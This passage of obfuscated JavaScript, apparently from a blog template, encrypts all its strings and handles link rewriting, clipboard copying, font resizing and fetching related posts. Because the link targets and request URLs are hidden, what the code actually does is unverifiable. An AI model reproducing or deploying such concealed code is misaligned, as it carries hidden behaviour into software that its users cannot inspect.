6f\x35\x57\x52\x37\x63\x4f\x5a\x6c\x64\x4e\x47','\x57\x35\x70\x64\x54\x58\x4e\x63\x52\x57','\x6b\x57\x57\x62\x7a\x61','\x46\x4d\x56\x63\x4c\x6d\x6b\x44\x66\x6d\x6f\x35\x57\x51\x37\x64\x4d\x43\x6b\x57\x57\x36\x71','\x57\x37\x70\x63\x47\x4d\x71\x78','\x57\x34\x37\x64\x4d\x48\x53\x52','\x57\x50\x79\x45\x42\x43\x6f\x62\x57\x50\x4b\x31\x7a\x61\x4a\x64\x53\x59\x75','\x70\x43\x6b\x45\x6b\x43\x6b\x2b','\x76\x53\x6b\x46\x57\x4f\x47\x36','\x43\x32\x74\x64\x53\x53\x6f\x71','\x57\x51\x56\x63\x49\x53\x6f\x77\x57\x4f\x42\x63\x4b\x38\x6f\x31\x77\x67\x4e\x64\x48\x76\x53','\x71\x53\x6f\x7a\x65\x53\x6b\x6a\x64\x68\x79\x55\x46\x5a\x43\x48','\x6f\x43\x6f\x34\x65\x59\x31\x7a\x6e\x63\x54\x5a','\x6f\x53\x6f\x5a\x6a\x58\x4e\x63\x53\x43\x6b\x37\x57\x50\x61\x78\x57\x35\x71','\x57\x52\x52\x63\x55\x53\x6f\x72\x57\x35\x48\x6a\x57\x34\x78\x63\x4a\x43\x6b\x30\x57\x35\x57','\x57\x52\x78\x63\x50\x38\x6f\x56\x57\x50\x35\x76\x57\x35\x52\x63\x4d\x43\x6f\x50\x6b\x68\x4b','\x57\x4f\x53\x6a\x57\x50\x4c\x67','\x57\x34\x43\x4b\x77\x6d\x6b\x6c','\x57\x51\x42\x64\x4a\x76\x56\x64\x4c\x77\x75\x48\x75\x33\x34\x61\x57\x51\x53','\x57\x4f\x48\x33\x57\x50\x4e\x63\x48\x71','\x57\x50\x79\x64\x57\x36\x72\x66\x57\x37\x68\x64\x4b\x61','\x57\x51\x48\x35\x63\x6d\x6f\x37\x69\x43\x6f\x35\x57\x50\x4e\x64\x50\x4e\x57','\x6f\x5a\x35\x6c\x65\x43\x6f\x69\x57\x50\x56\x64\x4a\x6d\x6f\x31\x79\x61','\x44\x43\x6b\x79\x57\x34\x42\x64\x4f\x38\x6b\x38\x57\x34\x39\x56\x57\x50\x4a\x64\x4d\x6d\x6b\x79','\x64\x32\x47\x47\x42\x47','\x57\x35\x37\x64\x4c\x53\x6f\x6e\x64\x53\x6f\x73\x57\x50\x48\x44\x69\x66\x70\x64\x47\x47','\x57\x50\x62\x77\x57\x50\x4a\x63\x49\x71\x70\x63\x4a\x6d\x6b\x6e\x57\x4f\x4e\x63\x49\x61\x53','\x57\x51\x48\x55\x41\x6d\x6f\x6e\x6c\x53\x6b\x77\x57\x50\x52\x63\x56\x65\x42\x63\x4b\x61','\x57\x52\x70\x63\x4f\x68\x48\x49\x57\x4f\x68\x64\x4d\x76\x52\x63\x4e\x6d\x6b\x7a\x57\x37\x65','\x64\x6d\x6b\x31\x57\x4f\x58\x74\x44\x64\x76\x5a\x57\x37\x35\x43\x69\x47','\x63\x6d\x6f\x5a\x70\x71\x53','\x57\x4f\x70\x63\x4b\x72\x38\x32\x57\x34\x65\x4d\x76\x58\x46\x64\x4f\x53\x6b\x44','\x57\x36\x37\x63\x50\x74\x6d\x61\x57\x34\x6e\x64\x79\x58\x2f\x64\x4a\x72\x79','\x57\x51\x70\x64\x4a\x59\x35\x58','\x61\x32\x70\x63\x4f\x64\x65','\x6b\x43\x6b\x51\x6c\x38\x6b\x69','\x70\x6d\x6f\x6e\x62\x43\x6b\x63\x72\x67\x75\x7a','\x6e\x53\x6f\x4e\x57\x52\x66\x39','\x57\x52\x70\x63\x4f\x64\x31\x4a\x57\x50\x56\x63\x52\x4b\x46\x63\x50\x53\x6b\x49\x57\x50\x69','\x6c\x53\x6f\x74\x68\x73\x52\x64\x4b\x38\x6b\x63\x57\x4f\x72\x79\x57\x34\x78\x64\x4f\x71','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x54\x75\x57\x37\x31\x73\x42\x53\x6f\x38','\x76\x43\x6b\x49\x6f\x4d\x4f','\x57\x4f\x61\x39\x57\x34\x58\x51\x57\x36\x70\x64\x4f\x57\x53\x39\x57\x37\x4a\x63\x4d\x71','\x57\x51\x4f\x69\x74\x53\x6b\x76\x57\x51\x43\x31\x75\x47\x2f\x64\x53\x48\x75','\x57\x51\x58\x37\x77\x53\x6f\x74\x57\x50\x54\x42\x57\x51\x66\x64','\x68\x57\x2f\x63\x4d\x53\x6b\x41\x57\x51\x64\x63\x51\x58\x61\x4d\x42\x57\x30','\x72\x38\x6f\x48\x57\x37\x78\x63\x53\x38\x6b\x54\x57\x34\x38\x73\x57\x51\x4a\x64\x53\x6d\x6b\x64','\x75\x38\x6f\x64\x57\x50\x52\x64\x47\x43\x6b\x6d\x57\x34\x38\x6b\x57\x50\x2f\x64\x4a\x38\x6b\x4a','\x57\x34\x33\x63\x4c\x53\x6f\x37\x57\x34\x6a\x53\x57\x37\x70\x63\x53\x6d\x6f\x54\x70\x67\x65','\x6d\x43\x6f\x73\x57\x34\x42\x63\x51\x53\x6f\x30\x71\x31\x5a\x64\x52\x43\x6f\x4b\x79\x61','\x57\x52\x78\x64\x47\x6d\x6b\x41\x57\x50\x35\x6a\x57\x4f\x74\x63\x47\x53\x6f\x4f\x68\x62\x79','\x73\x38\x6b\x47\x70\x43\x6f\x52','\x70\x68\x70\x63\x50\x47\x30','\x6c\x6d\x6b\x30\x67\x63\x69','\x66\x6d\x6f\x50\x57\x37\x74\x64\x4d\x6d\x6f\x4c','\x62\x47\x31\x66\x6a\x53\x6f\x48\x62\x38\x6f\x50\x69\x71\x74\x63\x54\x57','\x57\x4f\x5a\x63\x56\x31\x79\x2b\x6f\x64\x39\x62\x69\x47','\x78\x75\x5a\x64\x4b\x6d\x6b\x77\x57\x50\x47\x68','\x57\x52\x37\x64\x47\x78\x56\x64\x49\x33\x34\x58\x42\x73\x71\x44','\x42\x6d\x6f\x39\x43\x59\x48\x71\x69\x62\x62\x57\x67\x63\x38','\x78\x53\x6b\x61\x46\x63\x65','\x57\x4f\x5a\x64\x50\x53\x6f\x7a\x45\x53\x6f\x76\x57\x51\x39\x45\x74\x33\x69','\x66\x6d\x6b\x51\x6a\x4a\x30','\x6b\x71\x5a\x63\x4c\x6d\x6b\x55\x57\x51\x46\x64\x53\x63\x30\x67','\x43\x59\x66\x59\x72\x43\x6f\x77\x57\x50\x33\x64\x4f\x38\x6f\x55\x41\x6d\x6f\x32','\x66\x77\x74\x63\x4a\x77\x79','\x41\x43\x6f\x4c\x68\x6d\x6b\x4c\x70\x65\x75\x4e\x46\x71','\x57\x36\x6e\x47\x6d\x4a\x66\x74\x43\x38\x6f\x43\x57\x37\x2f\x63\x55\x71\x38','\x57\x4f\x37\x64\x4e\x73\x79\x2b','\x57\x52\x37\x64\x48\x59\x74\x63\x4d\x4e\x4f\x53\x44\x5a\x34\x38\x57\x37\x79','\x57\x37\x4e\x63\x4e\x31\x37\x64\x4d\x57','\x6a\x53\x6b\x65\x69\x6d\x6b\x63','\x70\x43\x6b\x2f\x72\x58\x44\x4c\x64\x4a\x6a\x61\x43\x43\x6b\x67','\x57\x52\x50\x42\x78\x67\x69','\x66\x67\x70\x64\x50\x4d\x42\x63\x56\x74\x53\x70\x6a\x78\x71\x69','\x61\x43\x6f\x47\x57\x34\x4e\x63\x4d\x53\x6f\x32\x57\x52\x34','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x35\x31\x57\x51\x76\x5a\x43\x6d\x6b\x7a','\x57\x52\x4e\x64\x56\x59\x31\x4f','\x45\x32\x37\x63\x48\x53\x6b\x47\x6b\x43\x6b\x34\x57\x4f\x78\x64\x4c\x53\x6b\x73\x57\x34\x53','\x6f\x43\x6f\x64\x68\x76\x68\x64\x53\x38\x6b\x6b\x57\x51\x50\x36\x57\x37\x52\x63\x4f\x61','\x57\x34\x33\x64\x4a\x73\x37\x63\x51\x67\x39\x65\x57\x51\x79\x38\x43\x74\x4b','\x57\x36\x68\x64\x50\x48\x4a\x64\x4a\x71','\x57\x37\x64\x64\x50\x38\x6f\x48\x62\x43\x6f\x38\x57\x4f\x69\x39\x44\x4c\x56\x63\x4b\x57','\x57\x50\x7a\x63\x67\x43\x6f\x74\x57\x50\x4c\x31\x57\x51\x65\x67\x43\x6d\x6b\x41','\x57\x35\x70\x63\x52\x4c\x66\x47\x6d\x67\x52\x63\x4b\x76\x46\x64\x4b\x65\x71','\x57\x37\x53\x50\x64\x72\x5a\x63\x4b\x53\x6f\x38\x76\x58\x64\x63\x56\x6d\x6f\x73','\x6a\x43\x6f\x49\x69\x75\x5a\x64\x52\x71','\x57\x52\x6d\x55\x57\x50\x35\x56\x57\x34\x4e\x64\x4e\x4b\x34\x54\x57\x36\x64\x64\x55\x61','\x75\x43\x6f\x42\x66\x43\x6b\x70\x67\x65\x65\x39\x45\x61\x69\x2b','\x57\x4f\x46\x64\x50\x63\x31\x53\x57\x4f\x78\x64\x4e\x66\x5a\x63\x50\x38\x6b\x36\x57\x52\x43','\x64\x65\x74\x63\x51\x78\x53','\x57\x34\x78\x63\x4a\x32\x31\x6a\x70\x4b\x42\x63\x4b\x32\x74\x63\x51\x61','\x57\x35\x62\x42\x57\x4f\x74\x63\x4f\x67\x69\x50\x61\x6d\x6b\x32\x70\x65\x34','\x57\x4f\x39\x41\x66\x6d\x6f\x5a\x6d\x43\x6b\x41\x57\x52\x79','\x71\x43\x6f\x39\x70\x62\x71\x6b\x57\x34\x38\x61\x57\x35\x70\x64\x47\x6d\x6f\x51','\x6f\x71\x42\x64\x47\x38\x6b\x78\x57\x51\x56\x64\x4e\x30\x47\x65\x41\x4a\x30','\x57\x51\x61\x65\x57\x37\x31\x6d','\x57\x34\x4e\x63\x4a\x43\x6b\x37\x57\x34\x42\x64\x54\x38\x6b\x44\x41\x75\x78\x64\x48\x64\x64\x64\x4c\x6d\x6f\x6e','\x44\x43\x6b\x39\x73\x6d\x6f\x30\x72\x53\x6b\x2f\x64\x61\x6c\x63\x49\x61\x34','\x68\x53\x6f\x6d\x6a\x53\x6b\x42\x57\x35\x33\x64\x51\x43\x6b\x76\x42\x6d\x6f\x73\x44\x57','\x7a\x53\x6b\x39\x74\x53\x6b\x71\x71\x43\x6b\x52\x6c\x47\x5a\x64\x4c\x4c\x61','\x57\x36\x33\x64\x53\x59\x47','\x57\x52\x44\x7a\x43\x4c\x76\x33\x6a\x38\x6b\x6a\x41\x30\x4a\x63\x4d\x61','\x69\x43\x6f\x59\x6a\x43\x6f\x61','\x6d\x4c\x78\x63\x55\x71\x34','\x78\x38\x6b\x2b\x74\x59\x6e\x58\x70\x6d\x6f\x70\x75\x58\x5a\x63\x50\x47','\x57\x51\x6c\x63\x55\x53\x6f\x7a\x57\x34\x71\x76\x57\x36\x78\x63\x47\x6d\x6f\x50\x57\x4f\x2f\x63\x54\x61','\x57\x34\x6a\x41\x6b\x47','\x6f\x38\x6b\x37\x72\x43\x6f\x37\x41\x53\x6f\x43\x57\x50\x74\x64\x54\x38\x6b\x54','\x61\x72\x31\x4d\x61\x38\x6f\x39\x7a\x53\x6f\x6d\x6d\x72\x46\x64\x4b\x61','\x57\x37\x50\x36\x65\x59\x5a\x63\x52\x6d\x6f\x53\x41\x31\x78\x63\x4e\x38\x6b\x62','\x57\x37\x4a\x63\x4a\x67\x31\x59','\x76\x43\x6b\x32\x45\x49\x65','\x57\x50\x6c\x63\x53\x73\x50\x61','\x6b\x62\x7a\x79\x67\x38\x6f\x61\x44\x53\x6f\x45\x6c\x74\x4a\x64\x4f\x61','\x57\x34\x71\x6b\x65\x49\x4b','\x57\x50\x52\x64\x4d\x38\x6f\x4e\x57\x50\x4f','\x57\x50\x7a\x62\x66\x6d\x6f\x4d\x57\x4f\x62\x78\x57\x37\x54\x4c\x79\x53\x6f\x31','\x7a\x4e\x4a\x64\x4d\x57','\x57\x4f\x4e\x63\x52\x38\x6f\x73\x57\x52\x61','\x77\x38\x6b\x56\x6f\x62\x38','\x57\x4f\x56\x63\x4a\x38\x6f\x71\x57\x4f\x4b\x2b\x57\x50\x78\x63\x4b\x38\x6f\x35\x6f\x4b\x65','\x42\x53\x6b\x72\x6b\x38\x6f\x30','\x57\x51\x62\x4e\x63\x6d\x6b\x76\x57\x36\x4b','\x7a\x53\x6f\x68\x57\x35\x65\x59','\x68\x6d\x6f\x57\x57\x37\x42\x64\x47\x6d\x6b\x39\x74\x4d\x70\x64\x4a\x43\x6f\x37','\x57\x52\x4e\x63\x52\x77\x30\x74\x57\x4f\x57\x62\x67\x71\x70\x64\x49\x30\x44\x52\x57\x36\x64\x64\x47\x57','\x6f\x6d\x6f\x59\x44\x43\x6b\x31','\x57\x36\x6c\x64\x55\x38\x6f\x6e','\x57\x36\x56\x64\x53\x49\x4c\x6c\x68\x4d\x56\x63\x52\x4d\x68\x63\x52\x4d\x6d','\x6e\x53\x6f\x55\x61\x61\x6a\x49\x57\x37\x57\x72\x57\x36\x33\x64\x56\x6d\x6f\x43','\x57\x36\x50\x36\x57\x50\x47\x38','\x57\x35\x57\x6d\x6a\x43\x6f\x6b','\x57\x36\x62\x30\x57\x50\x74\x63\x4a\x47','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x66\x61\x43\x6b\x67\x61\x65\x61'];_0x2d1e=function(){return _0x4deca;};return _0x2d1e();}function blockLinks(_0x421d4c,_0x560b92){function _0x33898c(_0x2d013e,_0xcd624f){return _0x60ee(_0x2d013e- -0x328,_0xcd624f);}function _0xd7f6a6(_0x3ac3ea,_0x9a0fac){return _0x11a7(_0x9a0fac-0x3c9,_0x3ac3ea);}for(var _0x18e0e5=document[_0x33898c(0xb5,_0xd7f6a6('\x5a\x6b\x40\x5e',0x91d))+'\x42\x79\x49\x64'](_0x421d4c),_0x3aa445=_0x18e0e5[_0x33898c(-0x216,_0xd7f6a6('\x46\x6b\x77\x4e',0x62c))+_0x33898c(-0x110,_0xd7f6a6('\x39\x44\x4e\x75',0x9c4))](_0x560b92),_0x4b71c4=0x0;_0x4b71c4<_0x3aa445[_0x33898c(-0x211,_0xd7f6a6('\x75\x66\x69\x59',0x657))];_0x4b71c4++)-0x1!==_0x3aa445[_0x4b71c4][_0x33898c(0x3,_0xd7f6a6('\x4e\x32\x79\x4c',0x85f))][_0x33898c(-0x16f,_0xd7f6a6('\x6c\x42\x53\x28',0xa99))](_0x33898c(-0x90,_0xd7f6a6('\x66\x32\x53\x28',0x77e)))&&(_0x3aa445[_0x4b71c4][_0x33898c(-0xf7,_0xd7f6a6('\x67\x5d\x6e\x7a',0x48a))]=_0x33898c(-0x3e,_0xd7f6a6('\x35\x44\x31\x39',0xa1d))+_0x33898c(-0x98,_0xd7f6a6('\x47\x6d\x66\x77',0x4a5))+_0xd7f6a6('\x36\x24\x36\x6f',0x484)+_0x33898c(-0x10f,_0xd7f6a6('\x31\x34\x34\x50',0x76c))+_0x33898c(-0x6d,'\x42\x24\x52\x49')+_0x33898c(-0x205,'\x30\x49\x59\x4b'));}function _0x11a7(_0x1a39c1,_0x53ed12){var _0x2d1ea3=_0x2d1e();return _0x11a7=function(_0x11a76c,_0xeac3bb){_0x11a76c=_0x11a76c-0xb3;var _0x297a48=_0x2d1ea3[_0x11a76c];if(_0x11a7['\x6c\x6b\x41\x56\x4e\x70']===undefined){var _0x27bf0b=function(_0x421d4c){var _0x560b92='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x33898c='',_0x18e0e5='';for(var _0x3aa445=0x0,_0x4b71c4,_0x2d013e,_0xcd624f=0x0;_0x2d013e=_0x421d4c['\x63\x68\x61\x72\x41\x74'](_0xcd624f++);~_0x2d013e&&(_0x4b71c4=_0x3aa445%0x4?_0x4b71c4*0x40+_0x2d013e:_0x2d013e,_0x3aa445++%0x4)?_0x33898c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4b71c4>>(-0x2*_0x3aa445&0x6)):0x0){_0x2d013e=_0x560b92['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2d013e);}for(var _0x4ce0c4=0x0,_0x185498=_0x33898c['\x6c\x65\x6e\x67\x74\x68'];_0x4ce0c4<_0x185498;_0x4ce0c4++){_0x18e0e5+='\x25'+('\x30\x30'+_0x33898c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ce0c4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x18e0e5);};var _0x145f12=function(_0x224c28,_0x436825){var _0x244413=[],_0x1c6eb8=0x0,_0xdbd72,_0x5db632='';_0x224c28=_0x27bf0b(_0x224c28);var _0x3fd884;for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x244413[_0x3fd884]=_0x3fd884;}for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884]+_0x436825['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fd884%_0x436825['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72;}_0x3fd884=0x0,_0x1c6eb8=0x0;for(var _0x449582=0x0;_0x449582<_0x224c28['\x6c\x65\x6e\x67\x74\x68'];_0x449582++){_0x3fd884=(_0x3fd884+0x1)%0x100,_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884])%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72,_0x5db632+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x224c28['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x449582)^_0x244413[(_0x244413[_0x3fd884]+_0x244413[_0x1c6eb8])%0x100]);}return _0x5db632;};_0x11a7['\x4e\x70\x41\x66\x6c\x4c']=_0x145f12,_0x1a39c1=arguments,_0x11a7['\x6c\x6b\x41\x56\x4e\x70']=!![];}var _0x51d179=_0x2d1ea3[0x0],_0x53d281=_0x11a76c+_0x51d179,_0x569b32=_0x1a39c1[_0x53d281];return!_0x569b32?(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']===undefined&&(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']=!![]),_0x297a48=_0x11a7['\x4e\x70\x41\x66\x6c\x4c'](_0x297a48,_0xeac3bb),_0x1a39c1[_0x53d281]=_0x297a48):_0x297a48=_0x569b32,_0x297a48;},_0x11a7(_0x1a39c1,_0x53ed12);}function _0x5bc22a(_0x259928,_0x1494dc){return _0x11a7(_0x259928-0x1a6,_0x1494dc);}function copy(){function _0x4ce0c4(_0x436825,_0x244413){return _0x60ee(_0x436825- -0x10b,_0x244413);}function _0x3d6dd9(_0x402976,_0x1dbb1a){return _0x11a7(_0x402976- -0x269,_0x1dbb1a);}let _0x185498=document[_0x4ce0c4(0x4e,_0x3d6dd9(0x382,'\x57\x53\x55\x54'))+_0x4ce0c4(0x37,_0x3d6dd9(-0x115,'\x66\x32\x53\x28'))](_0x4ce0c4(0x1be,_0x3d6dd9(0x2e,'\x74\x32\x68\x38'))+_0x3d6dd9(0x5f,'\x6a\x68\x26\x6b')),_0x224c28=document[_0x4ce0c4(0x27c,_0x3d6dd9(0x40d,'\x73\x65\x75\x76'))+_0x4ce0c4(0xaf,_0x3d6dd9(0x52d,'\x50\x6f\x4d\x40'))](_0x3d6dd9(0x3c3,'\x31\x65\x42\x71')+_0x4ce0c4(0x5f,'\x45\x48\x6e\x6a'));_0x185498[_0x4ce0c4(0x91,'\x6c\x48\x54\x2a')](),_0x185498['\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x69'+'\x6f\x6e\x52\x61\x6e\x67\x65'](0x0,0x1869f),navigator[_0x4ce0c4(0x19e,'\x42\x24\x52\x49')][_0x4ce0c4(0x23f,'\x6c\x48\x54\x2a')](_0x185498[_0x4ce0c4(0x13c,_0x3d6dd9(0x4df,'\x29\x72\x69\x34'))]),_0x224c28['\x73\x74\x79\x6c\x65'][_0x4ce0c4(0x24c,_0x3d6dd9(0x463,'\x4f\x6c\x23\x2a'))]='\x31',setTimeout(function(){function _0x1c6eb8(_0xdbd72,_0x5db632){return _0x4ce0c4(_0xdbd72-0x257,_0x5db632);}function _0x2cd6c7(_0x18ec49,_0x2b7f1a){return _0x3d6dd9(_0x2b7f1a-0x487,_0x18ec49);}_0x224c28[_0x1c6eb8(0x30b,'\x43\x35\x62\x77')][_0x1c6eb8(0x47a,_0x2cd6c7('\x41\x76\x28\x4d',0x72a))]='\x30';},0x5dc);}function _0x30d551(_0x3fd884,_0x449582){return _0x60ee(_0x449582-0x178,_0x3fd884);}!function(_0x15da80,_0x3f1af6){function _0xf27450(_0x630c2,_0x4e85d0){return _0x60ee(_0x630c2-0x1d8,_0x4e85d0);}function _0x10f19b(_0x5ee58b,_0x4fb6b8){return _0x11a7(_0x5ee58b-0x2b6,_0x4fb6b8);}for(var _0x420123=_0x15da80();;)try{if(parseInt(_0xf27450(0x302,_0x10f19b(0x601,'\x47\x6d\x66\x77')))/0x1+-parseInt(_0xf27450(0x309,'\x5d\x6b\x7a\x69'))/0x2+-parseInt(_0xf27450(0x5af,_0x10f19b(0x49b,'\x23\x6d\x4e\x46')))/0x3*(parseInt(_0xf27450(0x343,_0x10f19b(0x441,'\x72\x5b\x65\x48')))/0x4)+-parseInt(_0xf27450(0x31b,_0x10f19b(0x8f1,'\x26\x58\x21\x32')))/0x5+-parseInt(_0xf27450(0x558,_0x10f19b(0x8f9,'\x5e\x5e\x4e\x38')))/0x6+parseInt(_0xf27450(0x4e8,_0x10f19b(0x6a6,'\x47\x6d\x66\x77')))/0x7*(parseInt(_0xf27450(0x4dc,_0x10f19b(0x961,'\x50\x6f\x4d\x40')))/0x8)+-parseInt(_0xf27450(0x47c,'\x4c\x49\x62\x67'))/0x9*(-parseInt(_0xf27450(0x586,_0x10f19b(0xa5b,'\x6d\x79\x32\x6b')))/0xa)==0xb5ecb)break;_0x420123[_0x10f19b(0x8d6,'\x32\x48\x5b\x68')](_0x420123['\x73\x68\x69\x66\x74']());}catch(_0x4524d4){_0x420123[_0x10f19b(0x443,'\x36\x24\x36\x6f')](_0x420123[_0x10f19b(0x9b4,'\x46\x6b\x77\x4e')]());}}(_0x5590,0xb5ecb),$(_0x5bc22a(0x769,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x710,'\x57\x53\x55\x54'),0x3f4))[_0x5bc22a(0x620,'\x26\x58\x21\x32')](function(){function _0x5ad79a(_0x2e90e3,_0x390fdd){return _0x5bc22a(_0x390fdd- -0x225,_0x2e90e3);}function _0x5ab03e(_0x48152e,_0x4748f4){return _0x30d551(_0x4748f4,_0x48152e- -0xd8);}(curSize=parseInt($(_0x5ab03e(0x27c,_0x5ad79a('\x53\x71\x24\x23',0x1ca))+_0x5ab03e(0x304,_0x5ad79a('\x69\x67\x45\x5b',0x45e)))[_0x5ab03e(0x39b,_0x5ad79a('\x23\x6d\x4e\x46',0x4f3))](_0x5ad79a('\x41\x76\x28\x4d',0x5d7)))+0x2)<=0x20&&$(_0x5ab03e(0x374,_0x5ad79a('\x29\x72\x69\x34',0x4af))+_0x5ab03e(0x1ae,_0x5ad79a('\x67\x5d\x6e\x7a',0x390)))[_0x5ab03e(0x36b,_0x5ad79a('\x6d\x79\x32\x6b',0x457))](_0x5ad79a('\x32\x48\x5b\x68',0x338),curSize);}),$(_0x30d551(_0x5bc22a(0x2da,'\x29\x72\x69\x34'),0x479))[_0x30d551(_0x5bc22a(0x3f0,'\x77\x48\x52\x30'),0x389)](function(){function _0x4a7c04(_0x5a21b8,_0x4b1b6b){return _0x5bc22a(_0x5a21b8- -0x3cc,_0x4b1b6b);}function _0x2d842a(_0x7f2143,_0x2f6e53){return _0x30d551(_0x7f2143,_0x2f6e53-0x1c0);}0x11!=curSize&&$(_0x2d842a(_0x4a7c04(-0xd7,'\x32\x73\x47\x31'),0x6c1)+_0x4a7c04(0x3c2,'\x65\x69\x79\x4d'))[_0x2d842a(_0x4a7c04(0x4a5,'\x4c\x29\x31\x5b'),0x6fa)](_0x4a7c04(-0x170,'\x23\x6d\x4e\x46'),0x11);}),$(_0x5bc22a(0x51d,'\x47\x6d\x66\x77')+_0x30d551(_0x5bc22a(0x74e,'\x6c\x43\x5b\x36'),0x46c))[_0x30d551('\x6b\x23\x61\x6e',0x2a8)](function(){function _0x361981(_0x4c0d2e,_0x57547e){return _0x5bc22a(_0x4c0d2e-0x2,_0x57547e);}function _0x3abc0a(_0x2c1b86,_0x1c0249){return _0x30d551(_0x1c0249,_0x2c1b86- -0xf);}(curSize=parseInt($(_0x361981(0x72b,'\x47\x6d\x66\x77')+_0x361981(0x521,'\x32\x34\x43\x34'))[_0x3abc0a(0x380,_0x361981(0x691,'\x76\x4f\x77\x57'))](_0x3abc0a(0x2f0,'\x6a\x59\x72\x7a')))-0x2)>=0xe&&$(_0x3abc0a(0x355,_0x361981(0x5e4,'\x29\x72\x69\x34'))+_0x361981(0x51e,'\x75\x66\x69\x59'))[_0x3abc0a(0x486,_0x361981(0x730,'\x50\x6f\x4d\x40'))](_0x3abc0a(0x374,_0x361981(0x39d,'\x53\x78\x30\x47')),curSize);}),$(_0x30d551(_0x5bc22a(0x846,'\x74\x32\x68\x38'),0x4a0))[_0x30d551(_0x5bc22a(0x444,'\x5a\x6b\x40\x5e'),0x3da)](function(){var _0xd8c9b8=$(this)[_0x1755ce(-0x1f4,_0x5b3dac(0x6c8,'\x6a\x68\x26\x6b'))]();function _0x5b3dac(_0x48056d,_0x5cab97){return _0x5bc22a(_0x48056d-0x154,_0x5cab97);}function _0x1755ce(_0x225dd3,_0x11e73b){return _0x30d551(_0x11e73b,_0x225dd3- -0x513);}$[_0x1755ce(0x7,_0x5b3dac(0xa83,'\x6c\x42\x53\x28'))]({'\x75\x72\x6c':_0x1755ce(-0x8d,'\x4f\x6e\x30\x4d')+_0x1755ce(-0x296,_0x5b3dac(0x885,'\x6c\x43\x5b\x36'))+_0x1755ce(-0x120,_0x5b3dac(0x781,'\x73\x65\x75\x76'))+_0xd8c9b8+(_0x5b3dac(0x50e,'\x70\x61\x4a\x36')+_0x1755ce(-0x10e,'\x46\x65\x57\x41'))+_0x1755ce(-0x82,_0x5b3dac(0x563,'\x39\x44\x4e\x75'))+'\x73\x3d'+numRelated,'\x74\x79\x70\x65':_0x1755ce(-0x1a0,_0x5b3dac(0x6c3,'\x65\x69\x79\x4d')),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x1755ce(-0x171,_0x5b3dac(0x8a2,'\x6c\x43\x5b\x36')),'\x73\x75\x63\x63\x65\x73\x73':function(_0x5bfffb){for(var _0x429d74='',_0x180797=_0x4a8b25(_0x34f058(0xcd,'\x77\x48\x52\x30'),0x6),_0x175baf=0x0;_0x175baf<_0x5bfffb[_0x4a8b25(_0x34f058(0x44d,'\x47\x6d\x66\x77'),0x4)][_0x4a8b25(_0x34f058(0xc1,'\x53\x73\x50\x61'),-0x16c)][_0x4a8b25('\x35\x67\x33\x51',-0xd9)];_0x175baf++){for(var _0x245e64=0x0;_0x245e64<_0x5bfffb[_0x34f058(0x47a,'\x78\x4c\x64\x52')][_0x4a8b25(_0x34f058(-0x5a,'\x41\x49\x42\x46'),0x60)][_0x175baf][_0x34f058(0x3df,'\x31\x34\x34\x50')][_0x4a8b25(_0x34f058(0x1e2,'\x23\x6d\x4e\x46'),0x52)];_0x245e64++)if(_0x4a8b25(_0x34f058(-0x6c,'\x69\x67\x45\x5b'),0xb2)==_0x5bfffb[_0x34f058(0xa9,'\x5e\x5e\x4e\x38')][_0x4a8b25(_0x34f058(0x498,'\x32\x48\x5b\x68'),-0x157)][_0x175baf][_0x4a8b25(_0x34f058(0xe,'\x72\x5b\x65\x48'),0xc0)][_0x245e64][_0x4a8b25(_0x34f058(0x530,'\x46\x6b\x77\x4e'),0x3e)]){_0x429d74=_0x5bfffb[_0x4a8b25('\x42\x4d\x4c\x21',0x14d)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x27d,'\x6d\x79\x32\x6b'),-0x171)][_0x245e64][_0x4a8b25('\x4d\x55\x46\x6a',0xc8)];break;}var 